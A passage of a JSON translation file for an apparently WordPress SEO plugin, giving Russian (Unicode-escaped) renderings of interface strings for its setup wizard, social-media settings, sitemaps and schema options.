Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title:":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a:"],"Archives":["\u0410\u0440\u0445\u0438\u0432\u044b"],"Content Types":["\u0422\u0438\u043f\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Global Settings":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Pinterest":["Pinterest"],"Social Profiles":["\u041f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439"],"Database Tools":["\u041f\u0440\u0430\u0432\u043a\u0430 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Import\/Export":["\u0418\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442"],"General Sitemap":["\u041e\u0431\u0449\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Opening Hours":["\u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Locations":["\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Dashboard":["\u041f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Success":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Smart Recommendations":["\u0423\u043c\u043d\u044b\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438"],"Search Appearance":["\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Choose Features":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Additional Site Information":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0430\u0439\u0442\u0435"],"Welcome":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c"],"Analytics":["\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430"],"Connect with %1$s":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s"],"Lite vs. Pro":["Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Getting Started":["\u041d\u0430\u0447\u0430\u043b\u043e \u0440\u0430\u0431\u043e\u0442\u044b"],"Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"RSS Content":["RSS-\u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440. \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430"],"Contact Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432"],"Title & Description":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Advanced":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Google Tag Manager account":["\u0423\u0447\u0451\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430 \u0442\u0435\u0433\u043e\u0432 Google"],"Item Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430"],"Profile Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u0440\u043e\u0444\u0438\u043b\u044f"],"Collection Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u0438"],"Web Page":["\u0412\u0435\u0431-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"None":["\u041d\u0435\u0442"],"News Article":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0442\u044c\u044f"],"Blog Post":["\u0417\u0430\u043f\u0438\u0441\u044c \u0431\u043b\u043e\u0433\u0430"],"Article Type":["\u0422\u0438\u043f \u0441\u0442\u0430\u0442\u044c\u0438"],"Schema Type":["\u0422\u0438\u043f Schema"],"Real Estate Listing":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"FAQ Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432"],"Custom Fields":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Page Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"SEO Analysis":["\u0410\u043d\u0430\u043b\u0438\u0437 SEO"],"Redirects":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Internal Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b 